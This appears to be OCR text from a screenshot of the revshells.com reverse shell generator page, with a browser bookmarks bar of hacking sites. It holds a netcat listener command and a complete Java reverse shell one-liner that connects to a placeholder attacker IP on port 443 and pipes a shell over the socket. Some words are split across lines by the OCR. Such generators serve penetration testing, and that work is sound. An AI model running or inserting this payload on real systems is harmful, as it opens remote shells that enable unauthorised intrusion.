 https://www.revshells.com
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico ... GTFOBins Online - Reverse Shell ... UAC Bypass | yuyudhn'... Hac
Theme Dark
Reverse Shell Generator
IP & Port
IP Tu_IP Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
🚀 String host="Tu_IP";int port=443;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();